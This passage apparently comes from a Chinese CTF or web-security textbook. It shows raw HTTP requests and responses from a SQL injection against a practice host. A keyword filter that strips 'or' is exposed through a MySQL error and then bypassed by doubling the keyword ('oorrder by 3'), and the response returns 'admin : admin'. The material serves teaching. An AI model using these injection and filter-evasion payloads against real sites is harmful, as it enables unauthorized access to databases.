 GET /sql/2.php?id=1+order+by+3 HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Sun, 03 Dec 2017 07:32:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 162
Error: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near 'der by 3' at line 1
图4-73 过滤了关键字or
GET /sql/2.php?id=1+oorrder+by+3 HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Sun, 03 Dec 2017 07:35:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 47
admin : admin<br>
图4-74 双写关键字or